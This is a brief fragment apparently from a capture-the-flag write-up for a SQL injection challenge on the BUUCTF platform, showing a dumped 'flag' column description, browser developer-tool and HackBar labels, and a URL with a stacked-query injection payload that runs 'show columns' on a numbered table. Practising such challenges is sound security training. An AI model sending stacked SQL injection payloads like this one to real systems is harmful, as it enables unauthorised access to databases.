 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Load URL http://1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj.cn/?inject=1';show columns from `1919810931114514`;#